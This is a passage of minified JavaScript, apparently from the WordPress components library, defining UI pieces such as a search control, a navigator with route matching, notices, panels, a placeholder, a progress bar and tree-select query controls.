0},_=h?p:{as:Hy,__next40pxDefaultSize:!("as"in p)||void 0===p.as,href:o,onClick:e=>{s&&g(s),a(e)},"aria-current":b?"page":void 0,...p};return(0,kt.jsx)(nz,{...w,className:x,children:n||(0,kt.jsxs)(zA,{..._,children:[d&&(0,kt.jsx)(LA,{children:(0,kt.jsx)(JS,{icon:d})}),(0,kt.jsx)(XA,{title:l,badge:t}),s&&(0,kt.jsx)(JS,{icon:y})]})})};var iz=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"})}),sz=(0,d.createHigherOrderComponent)((e=>t=>(0,kt.jsx)(e,{...t,speak:vw.speak,debouncedSpeak:(0,d.useDebounce)(vw.speak,500)})),"withSpokenMessages");const az=Sl(Fy,{target:"effl84m1"})({name:"37btb2",styles:"input[type='search']{&::-webkit-search-decoration,&::-webkit-search-cancel-button,&::-webkit-search-results-button,&::-webkit-search-results-decoration{-webkit-appearance:none;}}"}),lz=Sl(Vy,{target:"effl84m0"})({name:"1i54h4p",styles:"&:dir( ltr ){transform:scaleX( -1 );}"});function cz({searchRef:e,value:t,onChange:n,onClose:r}){if(!r&&!t)return null;r&&Ji()("`onClose` prop in wp.components.SearchControl",{since:"6.8"});return(0,kt.jsx)(FS,{variant:"control",children:(0,kt.jsx)(Hy,{size:"small",icon:BT,label:r?(0,u.__)("Close search"):(0,u.__)("Reset search"),onClick:null!=r?r:()=>{n(""),e.current?.focus()}})})}const uz=(0,f.forwardRef)((function({__nextHasNoMarginBottom:e=!1,className:t,onChange:n,value:r,label:o=(0,u.__)("Search"),placeholder:i=(0,u.__)("Search"),hideLabelFromVision:s=!0,onClose:a,size:l="default",...h},p){const{disabled:m,...g}=h,v=(0,f.useRef)(null),b=(0,d.useInstanceId)(uz,"components-search-control"),x=(0,f.useMemo)((()=>({BaseControl:{_overrides:{__nextHasNoMarginBottom:e},__associatedWPComponentName:"SearchControl"}})),[e]);return(0,kt.jsx)(xs,{value:x,children:(0,kt.jsx)(az,{__next40pxDefaultSize:!0,id:b,hideLabelFromVision:s,label:o,ref:(0,d.useMergeRefs)([v,p]),type:"search",size:l,className:c("components-search-control",t),onChange:e=>n(null!=e?e:""),autoComplete:"off",placeholder:i,value:null!=r?r:"",prefix:(0,kt.jsx)(ok,{variant:"icon",children:(0,kt.jsx)(lz,{icon:iz,fill:"currentColor"})}),suffix:(0,kt.jsx)(cz,{searchRef:v,value:r,onChange:n,onClose:a}),...g})})}));var dz=uz;var fz=sz((function({debouncedSpeak:e,onCloseSearch:t,onSearch:n,search:r,title:o}){const{navigationTree:{items:i}}=MA(),{menu:s}=QA(),a=(0,f.useRef)(null);(0,f.useEffect)((()=>{const e=setTimeout((()=>{a.current?.focus()}),100);return()=>{clearTimeout(e)}}),[]),(0,f.useEffect)((()=>{if(!r)return;const t=Object.values(i).filter((e=>e._isVisible)).length,n=(0,u.sprintf)((0,u._n)("%d result found.","%d results found.",t),t);e(n)}),[i,r]);const l=()=>{n?.(""),t()},c=`components-navigation__menu-title-search-${s}`,d=(0,u.sprintf)((0,u.__)("Search %s"),o?.toLowerCase()||"").trim();return(0,kt.jsx)(IA,{children:(0,kt.jsx)(dz,{__nextHasNoMarginBottom:!0,className:"components-navigation__menu-search-input",id:c,onChange:e=>n?.(e),onKeyDown:e=>{"Escape"!==e.code||e.defaultPrevented||(e.preventDefault(),l())},placeholder:d,onClose:l,ref:a,value:r})})}));function hz({hasSearch:e,onSearch:t,search:n,title:r,titleAction:o}){const[i,s]=(0,f.useState)(!1),{menu:a}=QA(),l=(0,f.useRef)(null);if(!r)return null;const c=`components-navigation__menu-title-${a}`,d=(0,u.sprintf)((0,u.__)("Search in %s"),r);return(0,kt.jsxs)(DA,{className:"components-navigation__menu-title",children:[!i&&(0,kt.jsxs)(OA,{as:"h2",className:"components-navigation__menu-title-heading",level:3,children:[(0,kt.jsx)("span",{id:c,children:r}),(e||o)&&(0,kt.jsxs)(RA,{children:[o,e&&(0,kt.jsx)(Hy,{size:"small",variant:"tertiary",label:d,onClick:()=>s(!0),ref:l,children:(0,kt.jsx)(JS,{icon:iz})})]})]}),i&&(0,kt.jsx)("div",{className:ec({type:"slide-in",origin:"left"}),children:(0,kt.jsx)(fz,{onCloseSearch:()=>{s(!1),setTimeout((()=>{l.current?.focus()}),100)},onSearch:t,search:n,title:r})})]})}function pz({search:e}){const{navigationTree:{items:t}}=MA(),n=Object.values(t).filter((e=>e._isVisible)).length;return!e||n?null:(0,kt.jsx)(AA,{children:(0,kt.jsxs)(zA,{children:[(0,u.__)("No results found.")," "]})})}var mz=function(e){const{backButtonLabel:t,children:n,className:r,hasSearch:o,menu:i=CA,onBackButtonClick:s,onSearch:a,parentMenu:l,search:u,isSearchDebouncing:d,title:h,titleAction:p}=e,[m,g]=(0,f.useState)("");(e=>{const{navigationTree:{addMenu:t,removeMenu:n}}=MA(),r=e.menu||CA;(0,f.useEffect)((()=>(t(r,{...e,menu:r}),()=>{n(r)})),[])})(e);const{activeMenu:v}=MA(),b={menu:i,search:m};if(v!==i)return(0,kt.jsx)(ZA.Provider,{value:b,children:n});const x=!!a,y=x?u:m,w=x?a:g,_=`components-navigation__menu-title-${i}`,S=c("components-navigation__menu",r);return(0,kt.jsx)(ZA.Provider,{value:b,children:(0,kt.jsxs)(TA,{className:S,children:[(l||s)&&(0,kt.jsx)(YA,{backButtonLabel:t,parentMenu:l,onClick:s}),h&&(0,kt.jsx)(hz,{hasSearch:o,onSearch:w,search:y,title:h,titleAction:p}),(0,kt.jsx)(wT,{children:(0,kt.jsxs)("ul",{"aria-labelledby":_,children:[n,y&&!d&&(0,kt.jsx)(pz,{search:y})]})})]})})};function gz(e,t){void 0===t&&(t={});for(var n=function(e){for(var t=[],n=0;n<e.length;){var r=e[n];if("*"!==r&&"+"!==r&&"?"!==r)if("\\"!==r)if("{"!==r)if("}"!==r)if(":"!==r)if("("!==r)t.push({type:"CHAR",index:n,value:e[n++]});else{var o=1,i="";if("?"===e[a=n+1])throw new TypeError('Pattern cannot start with "?" at '.concat(a));for(;a<e.length;)if("\\"!==e[a]){if(")"===e[a]){if(0==--o){a++;break}}else if("("===e[a]&&(o++,"?"!==e[a+1]))throw new TypeError("Capturing groups are not allowed at ".concat(a));i+=e[a++]}else i+=e[a++]+e[a++];if(o)throw new TypeError("Unbalanced pattern at ".concat(n));if(!i)throw new TypeError("Missing pattern at ".concat(n));t.push({type:"PATTERN",index:n,value:i}),n=a}else{for(var s="",a=n+1;a<e.length;){var l=e.charCodeAt(a);if(!(l>=48&&l<=57||l>=65&&l<=90||l>=97&&l<=122||95===l))break;s+=e[a++]}if(!s)throw new TypeError("Missing parameter name at ".concat(n));t.push({type:"NAME",index:n,value:s}),n=a}else t.push({type:"CLOSE",index:n,value:e[n++]});else t.push({type:"OPEN",index:n,value:e[n++]});else t.push({type:"ESCAPED_CHAR",index:n++,value:e[n++]});else t.push({type:"MODIFIER",index:n,value:e[n++]})}return t.push({type:"END",index:n,value:""}),t}(e),r=t.prefixes,o=void 0===r?"./":r,i=t.delimiter,s=void 0===i?"/#?":i,a=[],l=0,c=0,u="",d=function(e){if(c<n.length&&n[c].type===e)return n[c++].value},f=function(e){var t=d(e);if(void 0!==t)return t;var r=n[c],o=r.type,i=r.index;throw new TypeError("Unexpected ".concat(o," at ").concat(i,", expected ").concat(e))},h=function(){for(var e,t="";e=d("CHAR")||d("ESCAPED_CHAR");)t+=e;return t},p=function(e){var t=a[a.length-1],n=e||(t&&"string"==typeof t?t:"");if(t&&!n)throw new TypeError('Must have text between two parameters, missing text after "'.concat(t.name,'"'));return!n||function(e){for(var t=0,n=s;t<n.length;t++){var r=n[t];if(e.indexOf(r)>-1)return!0}return!1}(n)?"[^".concat(bz(s),"]+?"):"(?:(?!".concat(bz(n),")[^").concat(bz(s),"])+?")};c<n.length;){var m=d("CHAR"),g=d("NAME"),v=d("PATTERN");if(g||v){var b=m||"";-1===o.indexOf(b)&&(u+=b,b=""),u&&(a.push(u),u=""),a.push({name:g||l++,prefix:b,suffix:"",pattern:v||p(b),modifier:d("MODIFIER")||""})}else{var x=m||d("ESCAPED_CHAR");if(x)u+=x;else if(u&&(a.push(u),u=""),d("OPEN")){b=h();var y=d("NAME")||"",w=d("PATTERN")||"",_=h();f("CLOSE"),a.push({name:y||(w?l++:""),pattern:y&&!w?p(b):w,prefix:b,suffix:_,modifier:d("MODIFIER")||""})}else f("END")}}return a}function vz(e,t){var n=[];return function(e,t,n){void 0===n&&(n={});var r=n.decode,o=void 0===r?function(e){return e}:r;return function(n){var r=e.exec(n);if(!r)return!1;for(var i=r[0],s=r.index,a=Object.create(null),l=function(e){if(void 0===r[e])return"continue";var n=t[e-1];"*"===n.modifier||"+"===n.modifier?a[n.name]=r[e].split(n.prefix+n.suffix).map((function(e){return o(e,n)})):a[n.name]=o(r[e],n)},c=1;c<r.length;c++)l(c);return{path:i,index:s,params:a}}}(wz(e,n,t),n,t)}function bz(e){return e.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function xz(e){return e&&e.sensitive?"":"i"}function yz(e,t,n){return function(e,t,n){void 0===n&&(n={});for(var r=n.strict,o=void 0!==r&&r,i=n.start,s=void 0===i||i,a=n.end,l=void 0===a||a,c=n.encode,u=void 0===c?function(e){return e}:c,d=n.delimiter,f=void 0===d?"/#?":d,h=n.endsWith,p="[".concat(bz(void 0===h?"":h),"]|$"),m="[".concat(bz(f),"]"),g=s?"^":"",v=0,b=e;v<b.length;v++){var x=b[v];if("string"==typeof x)g+=bz(u(x));else{var y=bz(u(x.prefix)),w=bz(u(x.suffix));if(x.pattern)if(t&&t.push(x),y||w)if("+"===x.modifier||"*"===x.modifier){var _="*"===x.modifier?"?":"";g+="(?:".concat(y,"((?:").concat(x.pattern,")(?:").concat(w).concat(y,"(?:").concat(x.pattern,"))*)").concat(w,")").concat(_)}else g+="(?:".concat(y,"(").concat(x.pattern,")").concat(w,")").concat(x.modifier);else{if("+"===x.modifier||"*"===x.modifier)throw new TypeError('Can not repeat "'.concat(x.name,'" without a prefix and suffix'));g+="(".concat(x.pattern,")").concat(x.modifier)}else g+="(?:".concat(y).concat(w,")").concat(x.modifier)}}if(l)o||(g+="".concat(m,"?")),g+=n.endsWith?"(?=".concat(p,")"):"$";else{var S=e[e.length-1],C="string"==typeof S?m.indexOf(S[S.length-1])>-1:void 0===S;o||(g+="(?:".concat(m,"(?=").concat(p,"))?")),C||(g+="(?=".concat(m,"|").concat(p,")"))}return new RegExp(g,xz(n))}(gz(e,n),t,n)}function wz(e,t,n){return e instanceof RegExp?function(e,t){if(!t)return e;for(var n=/\((?:\?<(.*?)>)?(?!\?)/g,r=0,o=n.exec(e.source);o;)t.push({name:o[1]||r++,prefix:"",suffix:"",modifier:"",pattern:""}),o=n.exec(e.source);return e}(e,t):Array.isArray(e)?function(e,t,n){var r=e.map((function(e){return wz(e,t,n).source}));return new RegExp("(?:".concat(r.join("|"),")"),xz(n))}(e,t,n):yz(e,t,n)}function _z(e,t){return vz(t,{decode:decodeURIComponent})(e)}const Sz=(0,f.createContext)({location:{},goTo:()=>{},goBack:()=>{},goToParent:()=>{},addScreen:()=>{},removeScreen:()=>{},params:{}});Sz.displayName="NavigatorContext";const Cz={name:"1br0vvk",styles:"position:relative;overflow-x:clip;contain:layout;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;align-items:start"},kz=Il({from:{opacity:0}}),jz=Il({to:{opacity:0}}),Ez=Il({from:{transform:"translateX(100px)"}}),Mz=Il({to:{transform:"translateX(-80px)"}}),Nz=Il({from:{transform:"translateX(-100px)"}}),Tz=Il({to:{transform:"translateX(80px)"}}),Pz=70,Dz="linear",Iz={IN:70,OUT:40},Rz=300,Oz="cubic-bezier(0.33, 0, 0, 1)",Az=Math.max(Pz+Iz.IN,Rz),zz=Math.max(Pz+Iz.OUT,Rz),Lz={end:{in:Ez.name,out:Mz.name},start:{in:Nz.name,out:Tz.name}},Fz={end:{in:Dl(Pz,"ms ",Dz," ",Iz.IN,"ms both ",kz,",",Rz,"ms ",Oz," both ",Ez,";",""),out:Dl(Pz,"ms ",Dz," ",Iz.OUT,"ms both ",jz,",",Rz,"ms ",Oz," both ",Mz,";","")},start:{in:Dl(Pz,"ms ",Dz," ",Iz.IN,"ms both ",kz,",",Rz,"ms ",Oz," both ",Nz,";",""),out:Dl(Pz,"ms ",Dz," ",Iz.OUT,"ms both ",jz,",",Rz,"ms ",Oz," both ",Tz,";","")}},Bz=Dl("z-index:1;&[data-animation-type='out']{z-index:0;}@media not ( prefers-reduced-motion ){&:not( [data-skip-animation] ){",["start","end"].map((e=>["in","out"].map((t=>Dl("&[data-animation-direction='",e,"'][data-animation-type='",t,"']{animation:",Fz[e][t],";}",""))))),";}}",""),Vz={name:"14di7zd",styles:"overflow-x:auto;max-height:100%;box-sizing:border-box;position:relative;grid-column:1/-1;grid-row:1/-1"};function Wz(e,t,n={}){var r;const{focusSelectors:o}=e,i={...e.currentLocation},{isBack:s=!1,skipFocus:a=!1,replace:l,focusTargetSelector:c,...u}=n;if(i.path===t)return{currentLocation:i,focusSelectors:o};let d,f;function h(){var t;return d=null!==(t=d)&&void 0!==t?t:new Map(e.focusSelectors),d}return c&&i.path&&h().set(i.path,c),o.get(t)&&(s&&(f=o.get(t)),h().delete(t)),{currentLocation:{...u,isInitial:!1,path:t,isBack:s,hasRestoredFocus:!1,focusTargetSelector:f,skipFocus:a},focusSelectors:null!==(r=d)&&void 0!==r?r:o}}function $z(e,t={}){const{screens:n,focusSelectors:r}=e,o={...e.currentLocation},i=o.path;if(void 0===i)return{currentLocation:o,focusSelectors:r};const s=function(e,t){if(!e.startsWith("/"))return;const n=e.split("/");let r;for(;n.length>1&&void 0===r;){n.pop();const e=""===n.join("/")?"/":n.join("/");t.find((t=>!1!==_z(e,t.path)))&&(r=e)}return r}(i,n);return void 0===s?{currentLocation:o,focusSelectors:r}:Wz(e,s,{...t,isBack:!0})}function Hz(e,t){let{screens:n,currentLocation:r,matchedPath:o,focusSelectors:i,...s}=e;switch(t.type){case"add":n=function({screens:e},t){return e.some((e=>e.path===t.path))?e:[...e,t]}(e,t.screen);break;case"remove":n=function({screens:e},t){return e.filter((e=>e.id!==t.id))}(e,t.screen);break;case"goto":({currentLocation:r,focusSelectors:i}=Wz(e,t.path,t.options));break;case"gotoparent":({currentLocation:r,focusSelectors:i}=$z(e,t.options))}if(n===e.screens&&r===e.currentLocation)return e;const a=r.path;return o=void 0!==a?function(e,t){for(const n of t){const t=_z(e,n.path);if(t)return{params:t.params,id:n.id}}}(a,n):void 0,o&&e.matchedPath&&o.id===e.matchedPath.id&&i_()(o.params,e.matchedPath.params)&&(o=e.matchedPath),{...s,screens:n,currentLocation:r,matchedPath:o,focusSelectors:i}}const Uz=ul((function(e,t){const{initialPath:n,children:r,className:o,...i}=cl(e,"Navigator"),[s,a]=(0,f.useReducer)(Hz,n,(e=>({screens:[],currentLocation:{path:e,isInitial:!0},matchedPath:void 0,focusSelectors:new Map,initialPath:n}))),l=(0,f.useMemo)((()=>({goBack:e=>a({type:"gotoparent",options:e}),goTo:(e,t)=>a({type:"goto",path:e,options:t}),goToParent:e=>{Ji()("wp.components.useNavigator().goToParent",{since:"6.7",alternative:"wp.components.useNavigator().goBack"}),a({type:"gotoparent",options:e})},addScreen:e=>a({type:"add",screen:e}),removeScreen:e=>a({type:"remove",screen:e})})),[]),{currentLocation:c,matchedPath:u}=s,d=(0,f.useMemo)((()=>{var e;return{location:c,params:null!==(e=u?.params)&&void 0!==e?e:{},match:u?.id,...l}}),[c,u,l]),h=ll(),p=(0,f.useMemo)((()=>h(Cz,o)),[o,h]);return(0,kt.jsx)(kl,{ref:t,className:p,...i,children:(0,kt.jsx)(Sz.Provider,{value:d,children:r})})}),"Navigator"),Yz=window.wp.escapeHtml;function Gz({isMatch:e,skipAnimation:t,isBack:n,onAnimationEnd:r}){const o=(0,u.isRTL)(),i=(0,d.useReducedMotion)(),[s,a]=(0,f.useState)("INITIAL"),l="ANIMATING_IN"!==s&&"IN"!==s&&e,c="ANIMATING_OUT"!==s&&"OUT"!==s&&!e;(0,f.useLayoutEffect)((()=>{l?a(t||i?"IN":"ANIMATING_IN"):c&&a(t||i?"OUT":"ANIMATING_OUT")}),[l,c,t,i]);const h=o&&n||!o&&!n?"end":"start",p="ANIMATING_IN"===s,m="ANIMATING_OUT"===s;let g;p?g="in":m&&(g="out");const v=(0,f.useCallback)((e=>{r?.(e),((e,t,n)=>"ANIMATING_OUT"===t&&n===Lz[e].out)(h,s,e.animationName)?a("OUT"):((e,t,n)=>"ANIMATING_IN"===t&&n===Lz[e].in)(h,s,e.animationName)&&a("IN")}),[r,s,h]);return(0,f.useEffect)((()=>{let e;return m?e=window.setTimeout((()=>{a("OUT"),e=void 0}),1.2*zz):p&&(e=window.setTimeout((()=>{a("IN"),e=void 0}),1.2*Az)),()=>{e&&(window.clearTimeout(e),e=void 0)}}),[m,p]),{animationStyles:Bz,shouldRenderScreen:e||"IN"===s||"ANIMATING_OUT"===s,screenProps:{onAnimationEnd:v,"data-animation-direction":h,"data-animation-type":g,"data-skip-animation":t||void 0}}}const qz=ul((function(e,t){/^\//.test(e.path);const n=(0,f.useId)(),{children:r,className:o,path:i,onAnimationEnd:s,...a}=cl(e,"Navigator.Screen"),{location:l,match:c,addScreen:u,removeScreen:h}=(0,f.useContext)(Sz),{isInitial:p,isBack:m,focusTargetSelector:g,skipFocus:v}=l,b=c===n,x=(0,f.useRef)(null),y=!!p&&!m;(0,f.useEffect)((()=>{const e={id:n,path:(0,Yz.escapeAttribute)(i)};return u(e),()=>h(e)}),[n,i,u,h]);const{animationStyles:w,shouldRenderScreen:_,screenProps:S}=Gz({isMatch:b,isBack:m,onAnimationEnd:s,skipAnimation:y}),C=ll(),k=(0,f.useMemo)((()=>C(Vz,w,o)),[o,C,w]),j=(0,f.useRef)(l);(0,f.useEffect)((()=>{j.current=l}),[l]),(0,f.useEffect)((()=>{const e=x.current;if(y||!b||!e||j.current.hasRestoredFocus||v)return;const t=e.ownerDocument.activeElement;if(e.contains(t))return;let n=null;if(m&&g&&(n=e.querySelector(g)),!n){const[t]=pT.focus.tabbable.find(e);n=null!=t?t:e}j.current.hasRestoredFocus=!0,n.focus()}),[y,b,m,g,v]);const E=(0,d.useMergeRefs)([t,x]);return _?(0,kt.jsx)(kl,{ref:E,className:k,...S,...a,children:r}):null}),"Navigator.Screen");function Kz(){const{location:e,params:t,goTo:n,goBack:r,goToParent:o}=(0,f.useContext)(Sz);return{location:e,goTo:n,goBack:r,goToParent:o,params:t}}const Xz=ul((function(e,t){const n=function(e){const{path:t,onClick:n,as:r=Hy,attributeName:o="id",...i}=cl(e,"Navigator.Button"),s=(0,Yz.escapeAttribute)(t),{goTo:a}=Kz();return{as:r,onClick:(0,f.useCallback)((e=>{var t,r;e.preventDefault(),a(s,{focusTargetSelector:(t=o,r=s,`[${t}="${r}"]`)}),n?.(e)}),[a,n,o,s]),...i,[o]:s}}(e);return(0,kt.jsx)(kl,{ref:t,...n})}),"Navigator.Button");const Zz=ul((function(e,t){const n=function(e){const{onClick:t,as:n=Hy,...r}=cl(e,"Navigator.BackButton"),{goBack:o}=Kz();return{as:n,onClick:(0,f.useCallback)((e=>{e.preventDefault(),o(),t?.(e)}),[o,t]),...r}}(e);return(0,kt.jsx)(kl,{ref:t,...n})}),"Navigator.BackButton");const Qz=ul((function(e,t){return Ji()("wp.components.NavigatorToParentButton",{since:"6.7",alternative:"wp.components.Navigator.BackButton"}),(0,kt.jsx)(Zz,{ref:t,...e})}),"Navigator.ToParentButton"),Jz=Object.assign(Uz,{displayName:"NavigatorProvider"}),eL=Object.assign(qz,{displayName:"NavigatorScreen"}),tL=Object.assign(Xz,{displayName:"NavigatorButton"}),nL=Object.assign(Zz,{displayName:"NavigatorBackButton"}),rL=Object.assign(Qz,{displayName:"NavigatorToParentButton"}),oL=Object.assign(Uz,{Screen:Object.assign(qz,{displayName:"Navigator.Screen"}),Button:Object.assign(Xz,{displayName:"Navigator.Button"}),BackButton:Object.assign(Zz,{displayName:"Navigator.BackButton"})}),iL=()=>{};function sL(e){switch(e){case"success":case"warning":case"info":return"polite";default:return"assertive"}}function aL(e){switch(e){case"warning":return(0,u.__)("Warning notice");case"info":return(0,u.__)("Information notice");case"error":return(0,u.__)("Error notice");default:return(0,u.__)("Notice")}}var lL=function({className:e,status:t="info",children:n,spokenMessage:r=n,onRemove:o=iL,isDismissible:i=!0,actions:s=[],politeness:a=sL(t),__unstableHTML:l,onDismiss:d=iL}){!function(e,t){const n="string"==typeof e?e:(0,f.renderToString)(e);(0,f.useEffect)((()=>{n&&(0,vw.speak)(n,t)}),[n,t])}(r,a);const h=c(e,"components-notice","is-"+t,{"is-dismissible":i});return l&&"string"==typeof n&&(n=(0,kt.jsx)(f.RawHTML,{children:n})),(0,kt.jsxs)("div",{className:h,children:[(0,kt.jsx)(jl,{children:aL(t)}),(0,kt.jsxs)("div",{className:"components-notice__content",children:[n,(0,kt.jsx)("div",{className:"components-notice__actions",children:s.map((({className:e,label:t,isPrimary:n,variant:r,noDefaultClasses:o=!1,onClick:i,url:s},a)=>{let l=r;return"primary"===r||o||(l=s?"link":"secondary"),void 0===l&&n&&(l="primary"),(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,href:s,variant:l,onClick:s?void 0:i,className:c("components-notice__action",e),children:t},a)}))})]}),i&&(0,kt.jsx)(Hy,{size:"small",className:"components-notice__dismiss",icon:Tw,label:(0,u.__)("Close"),onClick:()=>{d(),o()}})]})};const cL=()=>{};var uL=function({notices:e,onRemove:t=cL,className:n,children:r}){const o=e=>()=>t(e);return n=c("components-notice-list",n),(0,kt.jsxs)("div",{className:n,children:[r,[...e].reverse().map((e=>{const{content:t,...n}=e;return(0,$.createElement)(lL,{...n,key:e.id,onRemove:o(e.id)},e.content)}))]})};var dL=function({label:e,children:t}){return(0,kt.jsxs)("div",{className:"components-panel__header",children:[e&&(0,kt.jsx)("h2",{children:e}),t]})};var fL=(0,f.forwardRef)((function({header:e,className:t,children:n},r){const o=c(t,"components-panel");return(0,kt.jsxs)("div",{className:o,ref:r,children:[e&&(0,kt.jsx)(dL,{label:e}),n]})})),hL=(0,kt.jsx)(a.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,kt.jsx)(a.Path,{d:"M6.5 12.4L12 8l5.5 4.4-.9 1.2L12 10l-4.5 3.6-1-1.2z"})});const pL=()=>{};const mL=(0,f.forwardRef)((({isOpened:e,icon:t,title:n,...r},o)=>n?(0,kt.jsx)("h2",{className:"components-panel__body-title",children:(0,kt.jsxs)(Hy,{__next40pxDefaultSize:!0,className:"components-panel__body-toggle","aria-expanded":e,ref:o,...r,children:[(0,kt.jsx)("span",{"aria-hidden":"true",children:(0,kt.jsx)(Vy,{className:"components-panel__arrow",icon:e?hL:eC})}),n,t&&(0,kt.jsx)(Vy,{icon:t,className:"components-panel__icon",size:20})]})}):null)),gL=(0,f.forwardRef)((function(e,t){const{buttonProps:n={},children:r,className:o,icon:i,initialOpen:s,onToggle:a=pL,opened:l,title:u,scrollAfterOpen:h=!0}=e,[p,m]=sC(l,{initial:void 0===s||s,fallback:!1}),g=(0,f.useRef)(null),v=(0,d.useReducedMotion)()?"auto":"smooth",b=(0,f.useRef)();b.current=h,gs((()=>{p&&b.current&&g.current?.scrollIntoView&&g.current.scrollIntoView({inline:"nearest",block:"nearest",behavior:v})}),[p,v]);const x=c("components-panel__body",o,{"is-opened":p});return(0,kt.jsxs)("div",{className:x,ref:(0,d.useMergeRefs)([g,t]),children:[(0,kt.jsx)(mL,{icon:i,isOpened:Boolean(p),onClick:e=>{e.preventDefault();const t=!p;m(t),a(t)},title:u,...n}),"function"==typeof r?r({opened:Boolean(p)}):p&&r]})}));var vL=gL;var bL=(0,f.forwardRef)((function({className:e,children:t},n){return(0,kt.jsx)("div",{className:c("components-panel__row",e),ref:n,children:t})}));const xL=(0,kt.jsx)(a.SVG,{className:"components-placeholder__illustration",fill:"none",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 60 60",preserveAspectRatio:"none",children:(0,kt.jsx)(a.Path,{vectorEffect:"non-scaling-stroke",d:"M60 60 0 0"})});var yL=function(e){const{icon:t,children:n,label:r,instructions:o,className:i,notices:s,preview:a,isColumnLayout:l,withIllustration:u,...h}=e,[p,{width:m}]=(0,d.useResizeObserver)();let g;"number"==typeof m&&(g={"is-large":m>=480,"is-medium":m>=160&&m<480,"is-small":m<160});const v=c("components-placeholder",i,g,u?"has-illustration":null),b=c("components-placeholder__fieldset",{"is-column-layout":l});return(0,f.useEffect)((()=>{o&&(0,vw.speak)(o)}),[o]),(0,kt.jsxs)("div",{...h,className:v,children:[u?xL:null,p,s,a&&(0,kt.jsx)("div",{className:"components-placeholder__preview",children:a}),(0,kt.jsxs)("div",{className:"components-placeholder__label",children:[(0,kt.jsx)(Vy,{icon:t}),r]}),!!o&&(0,kt.jsx)("div",{className:"components-placeholder__instructions",children:o}),(0,kt.jsx)("div",{className:b,children:n})]})};function wL(e=!1){const t=e?"right":"left";return Il({"0%":{[t]:"-50%"},"100%":{[t]:"100%"}})}const _L=Sl("div",{target:"e15u147w2"})("position:relative;overflow:hidden;height:",Wl.borderWidthFocus,";background-color:color-mix(\n\t\tin srgb,\n\t\t",Fl.theme.foreground,",\n\t\ttransparent 90%\n\t);border-radius:",Wl.radiusFull,";outline:2px solid transparent;outline-offset:2px;:where( & ){width:160px;}");var SL={name:"152sa26",styles:"width:var(--indicator-width);transition:width 0.4s ease-in-out"};const CL=Sl("div",{target:"e15u147w1"})("display:inline-block;position:absolute;top:0;height:100%;border-radius:",Wl.radiusFull,";background-color:color-mix(\n\t\tin srgb,\n\t\t",Fl.theme.foreground,",\n\t\ttransparent 10%\n\t);outline:2px solid transparent;outline-offset:-2px;",(({isIndeterminate:e})=>e?Dl({animationDuration:"1.5s",animationTimingFunction:"ease-in-out",animationIterationCount:"infinite",animationName:wL((0,u.isRTL)()),width:"50%"},"",""):SL),";"),kL=Sl("progress",{target:"e15u147w0"})({name:"11fb690",styles:"position:absolute;top:0;left:0;opacity:0;width:100%;height:100%"});var jL=(0,f.forwardRef)((function(e,t){const{className:n,value:r,...o}=e,i=!Number.isFinite(r);return(0,kt.jsxs)(_L,{className:n,children:[(0,kt.jsx)(CL,{style:{"--indicator-width":i?void 0:`${r}%`},isIndeterminate:i}),(0,kt.jsx)(kL,{max:100,value:r,"aria-label":(0,u.__)("Loading …"),ref:t,...o})]})}));function EL(e){const t=e.map((e=>({children:[],parent:null,...e,id:String(e.id)})));if(!t.every((e=>null!==e.parent)))return t;const n=t.reduce(((e,t)=>{const{parent:n}=t;return e[n]||(e[n]=[]),e[n].push(t),e}),{}),r=e=>e.map((e=>{const t=n[e.id];return{...e,children:t&&t.length?r(t):[]}}));return r(n[0]||[])}const ML=window.wp.htmlEntities,NL={BaseControl:{_overrides:{__associatedWPComponentName:"TreeSelect"}}};function TL(e,t=0){return e.flatMap((e=>[{value:e.id,label:" ".repeat(3*t)+(0,ML.decodeEntities)(e.name)},...TL(e.children||[],t+1)]))}var PL=function(e){const{label:t,noOptionLabel:n,onChange:r,selectedId:o,tree:i=[],...s}=ix(e),a=(0,f.useMemo)((()=>[n&&{value:"",label:n},...TL(i)].filter((e=>!!e))),[n,i]);return Ay({componentName:"TreeSelect",size:s.size,__next40pxDefaultSize:s.__next40pxDefaultSize}),(0,kt.jsx)(xs,{value:NL,children:(0,kt.jsx)(rC,{__shouldNotWarnDeprecated36pxSize:!0,label:t,options:a,onChange:r,value:o,...s})})};function DL({__next40pxDefaultSize:e,label:t,noOptionLabel:n,authorList:r,selectedAuthorId:o,onChange:i}){if(!r)return null;const s=EL(r);return(0,kt.jsx)(PL,{label:t,noOptionLabel:n,onChange:i,tree:s,selectedId:void 0!==o?String(o):void 0,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:e})}function IL({__next40pxDefaultSize:e,label:t,noOptionLabel:n,categoriesList:r,selectedCategoryId:o,onChange:i,...s}){const a=(0,f.useMemo)((()=>EL(r)),[r]);return(0,kt.jsx)(PL,{label:t,noOptionLabel:n,onChange:i,tree:a,selectedId:void 0!==o?String(o):void 0,...s,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:e})}function RL(e){return"categoriesList"in e}function OL(e){return"categorySuggestions"in e}const AL=[{label:(0,u.__)("Newest to oldest"),value:"date/desc"},{label:(0,u.__)("Oldest to newest"),value:"date/asc"},{label:(0,u.__)("A → Z"),value:"title/asc"},{label:(0,u.__)("Z → A"),value:"title/desc"}];var zL=function({authorList:e,selectedAuthorId:t,numberOfItems:n,order:r,orderBy:o,orderByOptions:i=AL,maxItems:s=100,minItems:a=1,onAuthorChange:l,onNumberOfItemsChange:c,onOrderChange:d,onOrderByChange:f,...h}){return(0,kt.jsx)(lj,{spacing:"4",className:"components-query-controls",children:[d&&f&&(0,kt.jsx)(oC,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,u.__)("Order by"),value:void 0===o||void 0===r?void 0:`${o}/${r}`,options:i,onChange:e=>{if("string"!=typeof 